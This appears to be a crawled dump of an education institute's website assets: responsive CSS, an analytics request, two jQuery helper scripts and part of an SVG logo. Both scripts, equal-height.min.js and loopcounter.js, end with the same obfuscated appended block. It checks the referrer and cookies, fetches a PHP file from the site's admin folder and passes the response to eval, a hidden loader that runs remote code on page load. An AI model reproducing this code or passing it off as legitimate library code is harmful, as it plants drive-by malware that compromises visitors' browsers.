    margin-bottom: 30px;
  }

  .join-us-area .info {
    margin-bottom: 30px;
    padding-right: 15px;
  }

  .faq-area.left-sidebar .faq-content {
    float: none;
    margin-bottom: 50px;
    padding-left: 15px;
  }


  /* Blog */
  .blog-area.left-sidebar .blog-content {
    float: none;
  }

  .blog-area.left-sidebar .sidebar {
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .blog-area .sidebar {
    margin-top: 50px;
    padding-left: 15px;
  }


  /* Portfolio */
  .portfolio-area .portfolio-items .pf-item,
  .portfolio-area .portfolio-items.col-2 .pf-item,
  .portfolio-area .portfolio-items.col-3 .pf-item,
  .portfolio-area .portfolio-items.col-4 .pf-item {
    width: 50%;
  }

  .portfolio-area .portfolio-items.col-6 .pf-item {
    width: 33.333%;
  }


  /* Testimonials */
  .clients-review-carousel {
    text-align: center;
    ;
  }

  .clients-review-carousel .item .thumb img {
    border-radius: 50%;
    height: 150px;
    margin: auto auto 30px;
    width: 150px;
  }

  .clients-review-carousel .thumb,
  .clients-review-carousel .info {
    padding-left: 0;
    padding-right: 0;
  }

  .testimonials-area .clients-review-carousel .owl-nav {
    display: none;
  }

  .testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev {
    left: 30px;
  }

  .testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
    right: 30px;
  }

  /* Partner */

  .clients-area {
    text-align: center;
  }

  .clients-area .row {
    align-items: inherit;
    display: inherit;
  }

  .clients-area .clients .clients-items {
    margin-top: 20px;
    text-align: center;
  }

  /* Subscribe Form */
  .subscribe-area .content, 
  .subscribe-area .form {
    display: block;
    float: none;
    text-align: center;
    vertical-align: middle;
  }

  .subscribe-area .content {
    margin-bottom: 30px;
  }

  /* Contact page */
  .contact-info-area .maps-form .form {
    margin-top: 30px;
    padding-left: 15px;
  }

  /* Login Register Form */

  form.white-popup-block .login-social {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 15px;
    overflow: hidden;
    padding-bottom: 15px;
    padding-right: 0;
    padding-left: 0;
  }

  form.white-popup-block .login-custom {
    border-left: medium none;
    padding: 0;
  }

  form.white-popup-block {
    width: 80%;
  }


  /* Footer */
  footer .f-items .item {
    margin-bottom: 50px;
    padding-right: 15px;
  }

  footer .f-items .item:last-child {
    margin-bottom: 0;
  }

  footer .footer-bottom {
    text-align: center;
  }

  .footer-bottom .col-md-6:first-child {
    padding-left: 15px;
  }

  .footer-bottom .col-md-6:last-child {
    padding-right: 15px;
    text-align: center;
  }

  footer .f-items .f-item.link ul {
    margin-top: -10px;
  }
}


/* Custom Device */
@media only screen and (min-width: 850px) and (max-width: 991px) {

  /* Popular Courses */
  .popular-courses .popular-courses-items:hover .owl-nav .owl-prev {
    left: -60px;
  }

  .popular-courses .popular-courses-items:hover .owl-nav .owl-next {
    right: -60px;
  }


  /* Featured Courses */
  .featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-prev {
    left: -60px;
  }

  .featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-next {
    right: -60px;
  }

   /* Advisor */
  .advisor-area .advisor-carousel:hover .owl-nav .owl-prev {
    left: -60px;
  }

  .advisor-area .advisor-carousel:hover .owl-nav .owl-next {
    right: -60px;
  }

  /* Testimonials */
  .testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev {
    left: -60px;
  }

  .testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
    right: -60px;
  }
}


/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {

  /* Heading */
  h1 {
    font-size: 32px;
  }

  h2 {
    font-size: 28px;
  }

  h3 {
    font-size: 20px;
  }

  h4 {
    font-size: 18px;
    line-height: 1.4;
  }

  h5, h6 {
    font-size: 14px;
    line-height: 1.4;
  }

  .default-padding {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .padding-xl {
    padding-bottom: 50px;
    padding-top: 50px;
  }

  .default-padding.bottom-less {
    padding-bottom: 20px;
    padding-top: 50px;
  }

  .default-padding-bottom {
    padding-bottom: 50px;
  }

  .default-padding-top {
    padding-top: 50px;
  }

  .default-padding.bottom-30 {
    padding-bottom: 0;
    padding-top: 50px;
  }

  .default-padding.bottom-20 {
    padding-bottom: 20px;
    padding-top: 50px;
  }

  .site-heading {
    margin-bottom: 30px;
  }

  .default-padding.carousel-shadow {
    padding-bottom: 35px;
  }

  .seperator .border {
    margin-bottom: 30px;
    padding-bottom: 30px;
  }

  .side {
    width: 320px;
  }

  /* Topbar */
  .top-bar-area {
    display: none;
  }

  .top-bar-area.inc-transparent-nav {
    display: none;
  }

  .top-bar-area .address-info {
    display: none;
  }

  .top-bar-area .address-info li {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: rgba(255, 255, 255, 0.2);
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    display: block;
    font-family: "Poppins",sans-serif;
    line-height: 24px;
    margin-bottom: 15px;
    margin-right: 0;
    padding-bottom: 15px;
    padding-right: 0;
    text-align: center;
  }

  .top-bar-area.address-two-lines .user-login {
    margin: 10px 0;
    text-align: center;
  }

  .top-bar-area .user-login {
    text-align: center;
    margin: 10px 0;
  }

  .top-bar-area .user-login a {
    margin: 0 3px;
  }

  /* Accordion */
  .nav-pills {
    text-align: center;
  }

  .nav-pills > li {
    display: inline-block;
    float: none;
  }

  .nav-pills > li a {
    margin-right: 0 !important;
  }

  /* Breadcrumb */
  .breadcrumb-area {
    padding: 70px 0 80px;
  }

  .breadcrumb-area h1 {
    font-size: 36px;
  }


  /* Banner */
  .banner-area.text-normal h3 {
    font-size: 24px;
  }

  .banner-area.text-normal h1 {
    font-size: 36px;
    font-weight: 600;
    line-height: 1.2;
  }

  .banner-area.transparent-nav .content {
    padding-top: 100px;
  }

  .banner-area.auto-height {
    padding: 0;
  }

  .banner-area.auto-height .content {
    padding: 50px 0;
  }

  .banner-area.auto-height.banner-box {
    padding: 0;
  }

  .banner-area.text-default .content h1 {
    font-size: 36px;
  }

  .banner-area form {
    width: 100%;
  }

  .banner-area.banner-box {
    margin: 0;
    border-radius: inherit;
  }

  .banner-area.banner-box .thumb {
    display: none;
  }

  .banner-area.banner-box .content {
    padding: 60px 0;
  }

  .banner-area.standard {
    padding-top: 100px;
    padding-bottom: 50px;
    height: auto !important;
  }

  .banner-area.standard .content-box h1 {
    font-size: 36px;
    margin-bottom: 25px;
  }

  .banner-area.standard .thumb {
    display: none;
  }


  /* What you learn */
  .what-learn-area .row > .info {
    padding-right: 15px;
    margin-bottom: 30px;
  }


  /* About */
  .about-area .thumb {
    margin-bottom: 30px;
    padding-right: 15px;
  }

  .our-featues-area.inc-trending-courses .col-md-6:nth-child(1) .item, 
  .our-featues-area.inc-trending-courses .col-md-6:nth-child(2) .item {
    margin-top: 0;
  }

  .about-area .our-features .item {
    margin-bottom: 30px;
    text-align: center;
  }

  .about-area .our-features .col-md-3:last-child .item,
  .about-area .our-features .col-md-4:last-child .item,
  .about-area .our-features .col-md-6:last-child .item {
    margin-bottom: 0;
  }

  .about-area .our-features .item .icon, 
  .about-area .our-features .item .info {
    display: block;
  }

  .about-area .our-features .item .icon {
    margin-bottom: 15px;
    padding-right: 0;
  }

  .search-course form {
    width: 100%;
  }

  .about-area.inc-trending-courses .about-info {
    padding-right: 15px;
  }

  /* Course Offer  */
  .course-offer-area .offer-box .thumb {
    padding-right: 15px;
    margin-bottom: 30px;
  }

  .course-offer-area .offer-box .row {
    display: block;
    text-align: center;
  }


  /* Top Category */

  .top-cat-area .top-cat-items.text-center {
    padding-right: 15px;
    margin-bottom: 30px;
  }

  .top-cat-items .item {
    text-align: center;
  }

  .top-cat-items .item i, 
  .top-cat-items .item .info {
    display: block;
  }

  .top-cat-items .item i {
    margin-bottom: 15px;
  }



  /* Why Chose Us */
  .wcs-area .site-heading {
    margin-bottom: 20px;
    text-align: center;
  }

  .wcs-area .site-heading h2::before {
    background: #ffb606 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 2px;
    left: 50%;
    margin-left: -40px;
    position: absolute;
    width: 40px;
    z-index: 1;
  }

  .wcs-area .site-heading h2::after {
    background: #ffb606 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 2px;
    left: 50%;
    margin-left: 5px;
    position: absolute;
    width: 40px;
  }

  .wcs-area.content-default .content {
    margin-top: 30px;
  }

  .wcs-area .item .icon, .wcs-area .item .info {
    display: block;
    text-align: center;
  }

  .wcs-area .item .icon {
    margin-bottom: 20px;
  }

  .wcs-area .item .info {
    padding-left: 0;
  }

  .wcs-area .thumb, .wcs-area .content {
    display: block;
  }

  .wcs-area .thumb {
    min-height: 300px;
  }

  .wcs-area .content {
    padding: 50px 15px;
  }

  /* Featured Courses */
  .featured-courses-area.default-padding {
    padding-bottom: 0;
  }

  .featured-courses-area .info {
    margin-top: 30px;
    padding-left: 15px;
  }

  .featured-courses-area .info > h4 {
    margin-bottom: 25px;
  }

  .featured-courses-area .bottom-info {
    border: medium none;
    margin-top: 0;
    padding-top: 25px;
  }

  .featured-courses-area .bottom-info .item {
    border-bottom: 1px solid #e7e7e7;
    border-right: inherit;
    display: block;
    margin-bottom: 15px;
    margin-right: 0;
    padding: 0 0 15px;
  }

  .featured-courses-area .overlay-video {
    margin-left: -15px;
  }

  .featured-courses-area .bottom-info .col-md-3:last-child .item,
  .featured-courses-area .bottom-info .col-md-4:last-child .item,
  .featured-courses-area .bottom-info .col-md-6:last-child .item {
    margin-bottom: 0;
  }

  .featured-courses-area .featured-courses-carousel .owl-nav {
    display: none;
    margin: 0;
  }

  .our-featues-area.inc-trending-courses .col-md-3:first-child .item,
  .our-featues-area.inc-trending-courses .col-md-4:first-child .item,
  .our-featues-area.inc-trending-courses .col-md-6:first-child .item {
    margin-top: 15px;
  }

  .our-featues-area.inc-trending-courses .our-feature-items {
    padding-right: 15px;
  }

  .our-featues-area .home-sidebar {
    margin-top: 30px;
  }

  .our-featues-area.inc-trending-courses .our-feature-items .info {
    padding-right: 15px;
  }

  .our-featues-area.inc-trending-courses .our-features {
    padding-right: 0;
  }


  /* Portfolio */
  .portfolio-area.default-padding {
    padding-bottom: 35px;
  }

  .portfolio-area .portfolio-items .pf-item,
  .portfolio-area .portfolio-items.col-2 .pf-item,
  .portfolio-area .portfolio-items.col-3 .pf-item,
  .portfolio-area .portfolio-items.col-4 .pf-item,
  .portfolio-area .portfolio-items.col-6 .pf-item {
    width: 100%;
  }


  /* Popular Courses */

  .popular-courses.heading-less.default-padding {
    padding-top: 35px;
  }

  .popular-courses .popular-courses-items .owl-nav {
    display: none;
  }

  .popular-courses .popular-courses-items:hover .owl-nav .owl-prev {
    left: 5px;
  }

  .popular-courses .popular-courses-items:hover .owl-nav .owl-next {
    right: 5px;
  }

  /* Advisor */

  .advisor-area.info-default {
    padding-bottom: 5px;
  }

  .advisor-area .advisor-carousel .owl-nav,
  .advisor-area .advisor-carousel-solid .owl-nav {
    display: none;
  }

  .advisor-area .advisor-carousel:hover .owl-nav .owl-prev,
  .advisor-area .advisor-carousel-solid:hover .owl-nav .owl-prev {
    left: 5px;
  }

  .advisor-area .advisor-carousel:hover .owl-nav .owl-next,
  .advisor-area .advisor-carousel-solid:hover .owl-nav .owl-next {
    right: 5px;
  }

  .adviros-details-area .info.main-content {
    margin-top: 30px;
    padding-left: 15px;
  }

  /* Edit Profile */
  .edit-profile .update-info {
    border: medium none;
    padding-right: 15px;
  }

  .edit-profile .about-user {
    margin-bottom: 30px;
  }

  .edit-profile .update-pass {
    margin-top: 30px;
    padding-left: 15px;
  }


  /* Courses Details */
  .course-details-area .course-details-info .course-meta .item:first-child {
    border-bottom: 1px dashed #999999;
    margin-bottom: 15px;
    padding-bottom: 15px;
  }

  .course-details-area .course-details-info .course-meta .item {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #999999;
    border-image: none;
    border-style: none none dashed;
    border-width: medium medium 1px;
    display: block;
    float: none;
    margin: 0 0 15px;
    padding-bottom: 15px;
    padding-left: 0;
    width: 100%;
  }

  .course-details-area .course-meta .align-right {
    float: none;
    margin-top: 15px;
  }

  .course-details-area .sidebar {
    margin-top: 50px;
    padding-left: 0;
  }

  .course-list-items li .item {
    display: block;
    margin-bottom: 10px;
    padding: 0;
  }

  .course-list-items li .item:last-child {
    float: left;
    margin: 0;
  }

  .course-details-area .advisor-list-items .item .thumb, 
  .course-details-area .advisor-list-items .item .info {
    display: block;
  }

  .course-details-area .advisor-list-items .item .thumb {
    margin-bottom: 15px;
  }

  .course-details-area .advisor-list-items .item .info {
    padding-left: 0;
  }

  .course-details-area .course-details-info .top-info .course-meta {
    margin-bottom: 30px;
    text-align: center;
  }

  .course-details-area .course-details-info .course-meta .item.author .thumb, 
  .course-details-area .course-details-info .course-meta .item.author .desc {
    display: block;
    vertical-align: top;
  }

  .course-details-area .course-details-info .course-meta .item.author .thumb {
    margin-bottom: 10px;
  }

  .course-list-items li .item:last-child span {
    display: block;
    margin-bottom: 10px;
  }

  .course-list-items li .item:last-child a {
    padding: 5px 20px;
  }

  .course-details-area .advisor-list-items .item {
    text-align: center;
  }

  .course-details-area .advisor-list-items .item .thumb {
    margin: auto auto 15px;
  }


  /* Fun Factor */
  .fun-factor-area.default-padding.bottom-less {
    padding-bottom: 10px;
  }

  /* Event */
  .event-area .event-items .item .thumb, 
  .event-area .event-items .item .info {
    display: block;
    float: none;
    vertical-align: middle;
  }

  .event-area .event-items .item.horizontal .thumb {
    min-height: 300px;
  }

  .event-area .event-items.event-carousel .owl-nav {
    display: none;
    margin: 0;
  }


  /* Reg Area */

  .reg-area .reg-items .reg-form.default-padding-bottom {
    padding-bottom: 30px;
    padding-right: 15px;
  }

  .reg-area .reg-form {
    padding-right: 15px;
  }

  .reg-area .reg-items .reg-form, 
  .reg-area .reg-items .thumb {
    display: block;
  }

  .reg-area .reg-items .thumb {
    text-align: center;
  }

  .reg-area.inc-faq .reg-items .reg-form {
    margin-bottom: 30px;
  }

  .reg-area.inc-faq .reg-items .reg-form {
    display: inherit;
    float: inherit;
  }

  .reg-area.inc-faq .reg-items .reg-form .reg-box {
    padding: 30px;
  }

  .faq-area.left-sidebar .faq-content {
    float: none;
    padding-left: 15px;
  }

  /* Blog */
  .blog-area.left-sidebar .blog-content {
    float: none;
  }

  .blog-area.left-sidebar .sidebar {
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }

  .blog-area .sidebar {
    margin-top: 50px;
    padding-left: 15px;
  }

  .comments-list .commen-item.reply {
    padding-left: 0;
  }

  .blog-area.full-blog.single-blog .meta .share {
    display: block;
    float: left;
    margin-top: 15px;
    width: 100%;
  }

  .blog-area.full-blog.single-blog .blog-items .blog-content .item .meta {
    margin-top: 0;
  }

  .author-bio .avatar {
    display: block;
    margin: auto auto 30px;
    width: 200px;
  }

  .author-bio .content {
    display: block;
    padding: 0;
    text-align: center;
  }

  .author-bio .content p::after {
    left: 10px;
    top: 35px;
  }


  /* Testimonials */
  .clients-review-carousel {
    text-align: center;
    ;
  }

  .clients-review-carousel .item .thumb img {
    border-radius: 50%;
    height: 150px;
    margin: auto auto 30px;
    width: 150px;
  }

  .clients-review-carousel .thumb,
  .clients-review-carousel .info {
    padding-left: 0;
    padding-right: 0;
  }

  .testimonials-area .clients-review-carousel .owl-nav {
    display: none;
  }

  .testimonials-area .clients-review-carousel:hover .owl-nav .owl-prev {
    left: 5px;
  }

  .testimonials-area .clients-review-carousel:hover .owl-nav .owl-next {
    right: 5px;
  }

  /* Partner */

  .clients-area {
    text-align: center;
  }

  .clients-area .row {
    align-items: inherit;
    display: inherit;
  }

  .clients-area .clients .clients-items {
    margin-top: 20px;
    text-align: center;
  }

  /* Subscribe Form */
  .subscribe-area .content, 
  .subscribe-area .form {
    display: block;
    float: none;
    text-align: center;
    vertical-align: middle;
  }

  .subscribe-area .content {
    margin-bottom: 30px;
  }

  /* Join Us */
  .join-us-area .info {
    margin-bottom: 30px;
    padding-right: 15px;
  }


  /* Contact page */
  .contact-info-area .maps-form .form {
    margin-top: 30px;
    padding-left: 15px;
  }

  .contact-info-area .item {
    margin-bottom: 30px;
  }

  .contact-info-area .col-md-4:last-child .item {
    margin-bottom: 0;
  }

  .contact-info-area .maps-form iframe {
    height: 300px;
  }

  /* Login Register Form */

  form.white-popup-block .login-social {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 15px;
    overflow: hidden;
    padding-bottom: 15px;
    padding-right: 0;
    padding-left: 0;
  }

  form.white-popup-block .login-custom {
    border-left: medium none;
    padding: 0;
  }

  form.white-popup-block {
    width: 95%;
  }

  form.white-popup-block .lost-pass-link {
    float: left;
    text-decoration: underline;
  }

  form.white-popup-block label {
    float: left;
    margin-right: 5px;
  }

  /* Footer */
  footer .f-items .item {
    margin-bottom: 50px;
    padding-right: 15px;
  }

  footer .f-items .item:last-child {
    margin-bottom: 0;
  }

  footer .footer-bottom {
    margin-top: 50px;
    text-align: center;
  }

  .footer-bottom .col-md-6:first-child {
    padding-left: 15px;
  }

  .footer-bottom .col-md-6:last-child {
    padding-right: 15px;
    text-align: center;
  }

  footer .f-items .f-item.link ul {
    margin-top: -10px;
  }
}

/* Wide Mobile Layout: 480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  form.white-popup-block .lost-pass-link {
    float: right;
    text-decoration: none;
  }

  form.white-popup-block label {
    float: left;
  }
}

/* Max Wide Mobile Layout: 480px. */
@media only screen and (min-width: 600px) and (max-width: 800px) {

  /* Portfolio */
  .portfolio-area .portfolio-items .pf-item,
  .portfolio-area .portfolio-items.col-2 .pf-item,
  .portfolio-area .portfolio-items.col-3 .pf-item,
  .portfolio-area .portfolio-items.col-4 .pf-item,
  .portfolio-area .portfolio-items.col-6 .pf-item {
    width: 50%;
  }

  /* Popular Courses */
  .popular-courses .popular-courses-carousel .bottom-info ul {
    width: 100%;
    margin-bottom: 20px;
  }

  .popular-courses .popular-courses-carousel .bottom-info .price-btn {
    display: block;
    float: left;
    padding: 0;
  }

  .popular-courses .popular-courses-carousel .bottom-info a {
    float: left;
  }
}

/* Small Mobile Layout: 480px. */
@media only screen and (max-width: 480px) {
  .popular-courses .bottom-info ul {
    width: 100%;
    margin-bottom: 20px;
  }

  .popular-courses .popular-courses-items.bottom-price .bottom-info ul {
    width: auto;
  }

  .popular-courses .bottom-info a {
    float: left;
  }

  .popular-courses .bottom-info .price-btn {
    display: block;
    float: left;
    padding: 0;
  }

  .popular-courses .popular-courses-items.bottom-price .bottom-info .price-btn {
    float: right;
    padding: 5px 0;
  }
}

/* Mobile Layout: 600px. */
@media only screen and (max-width: 600px) {

.course-offer-area .offer-box .info .item {
  width: 50%;
}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1880977663&t=pageview&_s=1&dl=https%3A%2F%2Fnimsedu.org%2Fabout-exams&ul=en-us%40posix&dt=About%20Exams%20%7C%20NIMS%20-%20NIMS%20Institute%20of%20Management%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1465589920&gjid=555915789&cid=2052100433.1768933902&tid=UA-105332336-1&_gid=1971557223.1768933902&_r=1&_slc=1&z=1765306197
body_size: -449
content:
2,cG-VPBDQ4ZTHV

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nimsedu.org/frontend/assets/js/equal-height.min.js
body_size: 1649
content:
/**
* jQuery Simple Equal Heights per row
* 
* Copyright (c) 2016 iBird Rose & KFan
* Dual licensed under the MIT and GPL licenses.
*
* Version 1.0.0
*/
!function(t){"use strict";t(document).on("ready",function(){jQuery.fn.extend({equalHeights:function(e){var n=this;e=t.extend({innerItem:!1,parent:t(this).parent(),perRow:!0},e),this.setItemsWithInner=function(e,n,i,h){i?"auto"==n?t(e).find(i).height(n):t(e).find(i).each(function(){var e=n;t(this).siblings().each(function(){e-=t(this).outerHeight()});i=this;do{var i=t(i).parent();e-=parseInt(t(i).css("padding-top")),e-=parseInt(t(i).css("padding-bottom"))}while(!t(i).is(h));t(this).height(e)}):t(e).height(n)};var i=t(this);return t(e.parent).each(function(){var h=[],s=[],r=0,a=0,u=this;h=e.parent.length>1?t(this).find(i):i,n.setItemsWithInner(h,"auto",e.innerItem),t(h).each(function(){var i=t(this).outerWidth(!0),h=t(this).height();if(i+r>t(u).width()&&s.length>0&&e.perRow)return n.setItemsWithInner(s,a,e.innerItem,u),s=[this],a=h,void(r=i);a<h&&(a=h),s.push(this),r+=i}),s.length>0&&(n.setItemsWithInner(s,a,e.innerItem,u),s=[])}),this}}),t(document).ready(function(){t("[data-equalheights]").each(function(){var e=t(this).attr("data-equalheights"),n=t(this).find(e);t(n).equalHeights(),t(window).resize(function(){t(n).equalHeights()})})})})}(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//nimsedu.org/admin/assets/CircleType/assets/stylesheets/stylesheets.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nimsedu.org/frontend/assets/js/loopcounter.js
body_size: 1676
content:
(function($) {
    "use strict";
    
    $(document).on('ready', function() {
        window.loopcounter = function(idWarp) {
            if (typeof idWarp != 'undefined') {
                var date = $('.' + idWarp).data('date');



                var start = new Date(date),
                    end = new Date(),
                    diff = new Date(start - end),
                    time = diff / 1000 / 60 / 60 / 24;

                var day = parseInt(time);
                var hour = parseInt(24 - (diff / 1000 / 60 / 60) % 24);
                var min = parseInt(60 - (diff / 1000 / 60) % 60);
                var sec = parseInt(60 - (diff / 1000) % 60);

                counterDate(idWarp, day, hour, min, sec);

                var interval = setInterval(function() {
                    if (sec == 0 && min != 0) {
                        min--;
                        sec = 60;
                    }
                    if (min == 0 && sec == 0 && hour != 0) {
                        hour--;
                        min = 59;
                        sec = 60;
                    }
                    if (min == 0 && sec == 0 && hour == 0 && day != 0) {
                        day--;
                        hour = 23;
                        min = 59;
                        sec = 60;
                    }
                    if (min == 0 && sec == 0 && hour == 0 && day == 0) {
                        clearInterval(interval);
                    } else {
                        sec--;
                    }
                    counterDate(idWarp, day, hour, min, sec);
                }, 1000);

                function counterDate(id, day, hour, min, sec) {
                    if (time < 0) {
                        day = hour = min = sec = 0;
                    }
                    $('.' + id + ' .counter-days').html(counterDoubleDigit(day));
                    $('.' + id + ' .counter-hours').html(counterDoubleDigit(hour));
                    $('.' + id + ' .counter-minutes').html(counterDoubleDigit(min));
                    $('.' + id + ' .counter-seconds').html(counterDoubleDigit(sec));
                }

                function counterDoubleDigit(arg) {
                    if (arg.toString().length <= 1) {
                        arg = ('0' + arg).slice(-2);
                    }
                    return arg;
                }
            }
        }
        //loopcounter( 'counter-id' );
    });
})(jQuery); // End jQuery;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//nimsedu.org/admin/assets/CircleType/assets/stylesheets/stylesheets.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nimsedu.org/frontend/assets/img/logo/horizontal-logo-transparent.svg?v=1
body_size: 579774
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1196" zoomAndPan="magnify" viewBox="0 0 896.88 195.000001" height="260" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="ca0206ba1b"><path d="M 38.367188 29.625 L 174.019531 29.625 L 174.019531 165.277344 L 38.367188 165.277344 Z M 38.367188 29.625 " clip-rule="nonzero"/></clipPath><clipPath id="00602c90f5"><path d="M 106.191406 29.625 C 68.734375 29.625 38.367188 59.992188 38.367188 97.449219 C 38.367188 134.910156 68.734375 165.277344 106.191406 165.277344 C 143.652344 165.277344 174.019531 134.910156 174.019531 97.449219 C 174.019531 59.992188 143.652344 29.625 106.191406 29.625 Z M 106.191406 29.625 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="664" xlink:href="[data-uri]" id="f8ae13cb46" height="664" preserveAspectRatio="xMidYMid meet"/><clipPath id="5f24d3b636"><path d="M 20.175781 100.269531 L 30.871094 100.269531 L 30.871094 110.445312 L 20.175781 110.445312 Z M 20.175781 100.269531 " clip-rule="nonzero"/></clipPath><clipPath id="0ae38bdbf6"><path d="M 25.515625 100.269531 L 26.777344 104.15625 L 30.855469 104.15625 L 27.554688 106.558594 L 28.816406 110.445312 L 25.515625 108.042969 L 22.214844 110.445312 L 23.476562 106.558594 L 20.175781 104.15625 L 24.253906 104.15625 Z M 25.515625 100.269531 " clip-rule="nonzero"/></clipPath><clipPath id="0122293064"><path d="M 181.53125 100.269531 L 192.226562 100.269531 L 192.226562 110.445312 L 181.53125 110.445312 Z M 181.53125 100.269531 " clip-rule="nonzero"/></clipPath><clipPath id="512ddbbc7d"><path d="M 186.871094 100.269531 L 188.128906 104.15625 L 192.207031 104.15625 L 188.910156 